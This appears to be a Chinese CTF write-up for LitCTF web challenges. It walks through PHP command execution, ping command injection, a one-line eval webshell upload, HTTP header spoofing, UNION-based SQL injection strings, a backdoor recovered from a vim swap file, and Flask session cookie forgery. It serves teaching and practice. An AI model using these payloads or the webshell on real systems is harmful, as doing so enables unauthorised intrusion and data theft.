

我Flag呢?

直接查看源代码

PHP是世界上最好的语言!!

直接命令执行

<?php system('ls /'); ?>

<?php system('cat /flag'); ?>

导弹迷踪

查看js

1zjs

访问f@k3f1ag.php

密码的jsfuck

密码的jsfuck

CTF在线工具-在线JSfuck加密|在线JSfuck解密|JSfuck|JSfuck原理|JSfuck算法 (hiencode.com)

Ping

随便传个

看一下源代码

看一下源代码

发现只能输ip

我们尝试一下抓包

command=127.0.0.1;ls /&ping=Ping

command=127.0.0.1;cat /flag&ping=Ping

Follow me and hack me

?CTF=Lit2023

Challenge=i'm_c0m1ng



作业管理系统

看一下源代码

账号admin

密码admin

上传一句话木马

<?php

@eval($_POST['1']);

?>

蚁剑连接,找到/flag

Http pro max plus

抓包

X-Forwarded-For: 127.0.0.1

不行就换一个

Client-Ip: 127.0.0.1

Referer:pornhub.com

User-Agent:Chrome

百度了一下

via

通过请求中的"Via"字段,可以获取有关请求的中间代理服务器的信息。

"Via"字段是一个可选的HTTP请求头字段,其中包含了代理服务器的相关信息。当请求经过一个或多个代理服务器时,每个代理服务器都会向"Via"字段添加自己的标识。这样做的目的是提供有关请求路径的信息,以便于调试、故障排查和确定请求的来源。

"Via"字段通常采用以下的格式:

Via: [protocol-name]/[protocol-version] [proxy-node-name] ([proxy-node-IP]:[proxy-en-port]) 其中:

[protocol-name] 表示使用的协议,比如 "HTTP" 或 "HTTPS"。

[protocol-version] 表示协议的版本号,比如 "1.1"。

[proxy-node-name] 表示代理服务器的名称,可以是一个标识符或主机名。

[proxy-node-IP] 表示代理服务器的IP地址。

[proxy-node-port] 表示代理服务器的端口号。

其实我们在伪造的时候只需要直接添加代理服务器的名称就行了

访问/wtfwtfwtfwtf.php

访问/wtfwtfwtfwtf.php

看一下源代码

访问

访问

/sejishikong.php

Vim yyds

inux下vi/vim异常关闭是会存留.swp文件

方法:提示vim异常关闭,访问url/.index.php.swp,得到flag。

打开文件,关键点

<?php

error_reporting(0);

$password = "Give_Me_Your_Flag";

echo "<p>can can need Vim </p>";

if ($_POST['password'] === base64_encode($password)) {

echo "<p>Oh You got my password!</p>";

eval(system($_POST['cmd']));

}

?>Give_Me_Your_Flag

base64编码:R2l2ZV9NZV9Zb3VyX0ZsYWc=payload:

password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=ls /

password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&cmd=cat /flag

这是什么?SQL !注一下 !

这题看大佬的wp

查看所有库(记得在url传)

?id=-1)))))) union select schema_name,2 from information_schema.schemata%23

这里查ctftraing库

-1)))))) union select group_concat(table_name),2 from information_schema.tables where table_schema='ctftraining'%23

查看flag(经过测试,发现了table_schema只是内置库的字段,我们这里指定数据库查询应该用:库名.表名的形式)

-1)))))) union select flag,2 from ctftraining.flag%23

Flag点击就送!

看其他师傅的wp说是session伪造

flask框架的session是存储在客户端的,那么就需要解决session是否会被恶意纂改的问题,而flask通过一个secret_key,也就是密钥对数据进行签名来防止session被纂改。

猜测Key为LitCTF测试一下

python flask_session_cookie_manager3.py encode -s 'LitCTF' -t '{"name":"admin"}'eyJuYW1lIjoiYWRtaW4ifQ.ZGDo5g.cfMl5HdMqtOYD5nqQaUTmj-xNdc

1384

1384

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?